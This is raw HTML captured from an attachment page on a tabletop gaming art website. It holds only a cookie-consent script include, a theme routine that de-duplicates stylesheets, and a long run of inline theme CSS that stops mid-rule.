

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2minutetabletop.com/?attachment_id=679936
body_size: 91665
content:
<!doctype html>
<html lang="en-US" >
	<head>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<script
				type="text/javascript"
				src="https://app.termly.io/resource-blocker/98004a40-a16c-4d37-83b6-d791c5c80497">
			</script>		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<link rel='stylesheet' id='tcb-style-base-thrive_template-872121'  href='//2minutetabletop.com/wp-content/uploads/thrive/tcb-base-css-872121-1721458830.css' type='text/css' media='all' /><style type="text/css" id="tcb-style-template-thrive_template-872121"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">@media (min-width: 300px){.tve-theme-872121 #wrapper{--header-background-width: 100%;--footer-background-width: 100%;--top-background-width: 100%;}:not(#layout) .tve-theme-872121 .main-container{--separator-size: 30px;--sidebar-size: 24.91%;}.tve-theme-872121 .bottom-section .section-background{background-image: none !important;background-color: var(--tcb-skin-color-0) !important;}.tve-theme-872121 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;--tve-color: rgb(255,255,255);text-align: center;min-height: 1px !important;padding: 40px 0px !important;}.tve-theme-872121 .bottom-section [data-css="tve-u-1705d967199"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-872121 .bottom-section [data-css="tve-u-1707cccde1c"]{color: rgb(255,255,255) !important;--tcb-applied-color: rgb(255,255,255) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-872121 .bottom-section .section-content p,.tve-theme-872121 .bottom-section .section-content li,.tve-theme-872121 .bottom-section .section-content label,.tve-theme-872121 .bottom-section .section-content .tcb-plain-text{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color: rgb(255,255,255);}:not(#tve) .tve-theme-872121 .bottom-section [data-css="tve-u-1707d0ee096"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-872121 .bottom-section [data-css="tve-u-1707d0eebf3"]{float: none;max-width: 780px;margin-left: auto !important;margin-right: auto !important;padding: 0px !important;}.tve-theme-872121 .main-container{padding: 0px !important;}.tve-theme-872121 #content{padding-top: 0px !important;padding-bottom: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path a{--tcb-applied-color: var$(--tcb-color-1);font-family: var(--tve-font-family,inherit);font-size: var(--tve-font-size,14px) !important;letter-spacing: var(--tve-letter-spacing,0px) !important;color: var(--tve-color,rgb(80,86,91)) !important;line-height: var(--tve-line-height,1em) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-1)) !important;font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path{--tve-font-size: 14px;color: rgb(80,86,91);--tve-letter-spacing: 0px;--tve-color: rgb(80,86,91);--tve-line-height: 1em;font-size: 14px;--tve-applied-color: var$(--tcb-color-1);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: inherit;--g-regular-weight: 400;padding-bottom: 0px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf span{--tcb-applied-color: var$(--tcb-skin-color-22);max-width: 50ch;font-size: var(--tve-font-size,14px) !important;color: var(--tve-color,var(--tcb-skin-color-22)) !important;letter-spacing: var(--tve-letter-spacing,0px) !important;line-height: var(--tve-line-height,1em) !important;text-transform: var(--tve-text-transform,none) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf{--tve-font-size: 14px;color: rgb(80,86,91);--tve-color: var(--tcb-skin-color-22);--tve-letter-spacing: 0px;--tve-line-height: 1em;--tve-text-transform: none;font-size: 14px;--tve-applied-color: var$(--tcb-color-1);--tve-applied---tve-color: var$(--tcb-skin-color-22);padding-bottom: 0px !important;}.thrive-section-1526234 .section-content{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: inherit;padding: 0px 0px 5px !important;min-height: 10px !important;}.thrive-section-1526234 .thrive-breadcrumbs{padding-top: 0px !important;padding-bottom: 0px !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path:hover a{text-decoration: var(--tve-text-decoration,none ) !important;color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color: var$(--tcb-skin-color-3) !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path:hover{--tve-text-decoration: none !important;--tve-color: var(--tcb-skin-color-3) !important;}.thrive-section-1526234 .section-content p,.thrive-section-1526234 .section-content li,.thrive-section-1526234 .section-content label,.thrive-section-1526234 .section-content .tcb-plain-text{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}:not(#tve) .thrive-section-1526234 .section-content p,:not(#tve) .thrive-section-1526234 .section-content li,:not(#tve) .thrive-section-1526234 .section-content label,:not(#tve) .thrive-section-1526234 .section-content .tcb-plain-text,:not(#tve) .thrive-section-1526234 .section-content h1,:not(#tve) .thrive-section-1526234 .section-content h2,:not(#tve) .thrive-section-1526234 .section-content h3,:not(#tve) .thrive-section-1526234 .section-content h4,:not(#tve) .thrive-section-1526234 .section-content h5,:not(#tve) .thrive-section-1526234 .section-content h6{font-family: var(--tve-font-family,inherit);}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"]{justify-content: flex-start !important;padding-top: 25px !important;padding-bottom: 0px !important;padding-right: 0px !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-separator{margin-left: 1px;margin-right: 1px;color: var(--tcb-skin-color-14) !important;--tve-applied-color: var$(--tcb-skin-color-14) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-separator{color: rgb(80,86,91);--tve-applied-color: var$(--tcb-color-1);font-size: 14px;width: 14px;height: 14px;padding-bottom: 0px !important;margin: 0px 1px !important;}.thrive-section-1526234{margin-bottom: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-872102 [data-css="tve-u-16f7ae38df2"]{margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-16f7ae61495"]{--g-regular-weight: 400;--g-bold-weight: 700;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-bold-weight,bold) !important;font-size: 24px !important;font-family: "Roboto Slab" !important;}.thrive-section-872102 .section-content{padding: 0px !important;}.thrive-section-872102{min-width: 700px;margin: 0px !important;}.thrive-section-872102 [data-css="tve-u-17563088597"]{width: 125px;float: none;margin: 0px auto 15px !important;}.thrive-section-872102 [data-css="tve-u-17563088596"]{max-width: 20.6%;}.thrive-section-872102 [data-css="tve-u-17563088599"]{max-width: 79.4%;}.thrive-section-872102 [data-css="tve-u-17563088595"]{margin-left: -30px;min-height: inherit;padding: 25px !important;flex-direction: row !important;}.thrive-section-872102 [data-css="tve-u-17563088594"]{margin: 0px !important;background-color: rgb(255,255,255) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] p,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] li,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] blockquote,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] address,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] .tcb-plain-text,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] label{font-style: normal;}.thrive-section-872102 [data-css="tve-u-17563088594"] p{padding: 0px !important;margin: 0px !important;}.thrive-section-872102 [data-css="tve-u-1756308859c"]{padding: 0px !important;margin-bottom: 20px !important;}.thrive-section-872102 [data-css="tve-u-1756308859f"]{padding: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-1756308859b"]{letter-spacing: 0px;--tcb-applied-color: var$(--tcb-color-1) !important;color: rgb(80,86,91) !important;font-size: 15px !important;--tve-applied-color: var$(--tcb-color-1) !important;font-style: normal !important;}.thrive-section-872102 [data-css="tve-u-1756308859a"]{padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-17563088595"] > .tcb-flex-col{padding-left: 30px;}.thrive-section-872102 [data-css="tve-u-16e8d0bd13f"]{padding: 0px !important;background-image: none !important;--tve-applied-background-image: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-1756308859d"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.thrive-section-872102 [data-css="tve-u-1756308ba12"]{justify-content: center !important;}.thrive-section-872102 .comment-respond{padding-top: 0px !important;margin-top: 0px !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}.thrive-section-872102 .comment-form-reply-title-wrapper{max-height: 0px;margin-bottom: 0px !important;padding: 0px !important;--tve-applied-max-height: 0px !important;}.thrive-section-872102 .theme-comments-logged-in-as-wrapper{display: block;margin-bottom: 0px !important;margin-top: -15px !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;z-index: 3 !important;}.thrive-section-872102 .comment-form-text textarea{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-14);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);color: var(--tve-color,rgb(80,86,91));--tcb-applied-color: var$(--tcb-color-1);--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));letter-spacing: var(--tve-letter-spacing,0px);line-height: var(--tve-line-height,1.25em);font-size: var(--tve-font-size,15px);min-height: 150px;text-transform: var(--tve-text-transform,none);background-color: rgb(255,255,255) !important;padding: 15px !important;margin-top: 0px !important;margin-bottom: 0px !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-3) !important;}.thrive-section-872102 .comment-form .comment-form-submit button{font-size: var(--tve-font-size,15px);text-transform: var(--tve-text-transform,uppercase);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Roboto);color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color: var$(--tcb-skin-color-0);border: 2px solid var(--tcb-skin-color-0);border-radius: 0px;overflow: hidden;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0));--tve-applied-border: 2px solid var$(--tcb-skin-color-0);padding: 15px 20px !important;}.thrive-section-872102 .comment-form .comment-form-submit{--tve-font-size: 15px;--tve-text-transform: uppercase;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Roboto;--g-regular-weight: 300;--g-bold-weight: 700;--tve-color: var(--tcb-skin-color-0);--tve-applied---tve-color: var$(--tcb-skin-color-0);--tve-border-radius: 0px;--tve-border-width: 2px;margin-top: 15px !important;margin-bottom: 15px !important;}:not(#tve) .thrive-section-872102 .comment-form .comment-form-submit:hover button{background-color: var(--tcb-skin-color-0) !important;color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color: rgb(255,255,255) !important;}:not(#tve) .thrive-section-872102 .comment-form .comment-form-submit:hover{--tve-color: rgb(255,255,255) !important;}.thrive-section-872102 .comment-form-text{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Arial,Helvetica,sans-serif;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-letter-spacing: 0px;--tve-line-height: 1.25em;--tve-font-size: 15px;--tve-text-transform: none;}:not(#tve) .thrive-section-872102 [data-css="tve-u-175ab3d04bd"]{--g-regular-weight: 600;font-family: inherit !important;font-size: inherit !important;--eff-color: rgb(12,17,21) !important;--eff-faded: rgba(12,17,21,0.6) !important;--eff-ensure-contrast: rgba(12,17,21,0.6) !important;--eff-ensure-contrast-complement: rgba(16,12,21,0.6) !important;box-shadow: none !important;border-bottom: medium !important;background: none !important;text-decoration: none !important;animation: none !important;transition: none !important;padding-left: 0px !important;--eff: none !important;--tve-applied-box-shadow: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-175ab3d04bd"]:hover{text-decoration: none !important;background: none !important;box-shadow: none !important;--tve-applied-box-shadow: none !important;}.thrive-section-872102 #comments{margin-bottom: 30px !important;}.thrive-section-872102 [data-css="tve-u-17563088595"] > .tcb-flex-col > .tcb-col{min-height: 50px;}:not(#tve) .thrive-section-872102 [data-css="tve-u-16f7ae61495"] strong{font-weight: 700 !important;}.thrive-section-872102 [data-css="tve-u-177af4baebd"]{position: relative;padding: 0px !important;border-left: medium !important;margin-bottom: 10px !important;background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-3),var$(--tcb-color-3)) !important;}.thrive-section-872102 .section-content::after{clear: both;}.thrive-section-872102 [data-css="tve-u-177c8f19815"]{padding: 0px !important;margin-top: -15px !important;margin-bottom: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper{width: calc(33.3333% - 10px);padding: 0px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"]{padding: 0px;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6a"]{font-size: 18px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6b"]{padding: 0px !important;margin-top: -30px !important;margin-bottom: -10px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6c"]{line-height: 0.5em !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6d"]{--tve-alignment: center;display: block;width: 100%;margin-top: 0px !important;margin-bottom: 0px !important;--tve-applied-width: 100% !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .post-wrapper{border: 1px solid var(--tcb-skin-color-14);--tve-applied-border: 1px solid var$(--tcb-skin-color-14);box-shadow: none;--tve-applied-box-shadow: none;background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-3),var$(--tcb-color-3)) !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6e"]{max-width: 542px;margin: 0px !important;padding: 10px 20px 15px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] p,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] a,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ul,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ul > li,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ol,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ol > li,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h1,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h2,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h3,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h4,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h5,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h6,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] blockquote > p,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] pre{letter-spacing: var(--tve-letter-spacing,0px);color: var(--tve-color,rgb(80,86,91));--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));--tcb-applied-color: var$(--tcb-color-1);font-size: var(--tve-font-size,15px);line-height: var(--tve-line-height,1.5em);text-decoration: var(--tve-text-decoration,none);text-align: left;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"]{--tve-letter-spacing: 0px;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-size: 15px;--tve-line-height: 1.5em;--tve-text-decoration: none;margin-top: 0px !important;margin-bottom: -10px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff72"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff73"]{margin-top: 0px !important;margin-bottom: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff74"]{margin-left: 0px;padding-top: 0px !important;padding-bottom: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff74"] > .tcb-flex-col{padding-left: 0px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff75"]{max-width: 100px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff76"]{max-width: 67.6%;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff78"]{color: rgb(80,86,91) !important;--tcb-applied-color: var$(--tcb-color-1) !important;--tve-applied-color: var$(--tcb-color-1) !important;font-style: italic !important;text-decoration: none !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff79"]{display: inline-block;float: right;z-index: 3;position: relative;--tve-alignment: right;border-bottom: 1px dotted rgb(80,86,91) !important;padding: 0px !important;margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7a"]::after{clear: both;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"] .tcb-button-link{border-top: medium;border-right: medium;border-left: medium;--tve-applied-border: 1px dotted var$(--tcb-color-1);border-radius: 0px;overflow: hidden;border-bottom: 1px dotted rgb(80,86,91);padding: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"]{--tve-font-size: 16px;--tve-color: var(--tcb-skin-color-0);--tve-applied---tve-color: var$(--tcb-skin-color-0);--tve-border-radius: 0px;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"] .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0));--tcb-applied-color: var$(--tcb-skin-color-0);}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7c"]{line-height: 1.5em !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] p,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] li,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] blockquote,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] address,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] .tcb-plain-text,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] label,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h1,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h2,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h3,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h4,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h5,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h6{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0)) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"]{--tve-color: var(--tcb-skin-color-0) !important;--tve-applied---tve-color: var$(--tcb-skin-color-0) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7c"]:hover{font-weight: var(--g-regular-weight,normal) !important;text-decoration: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"]:hover 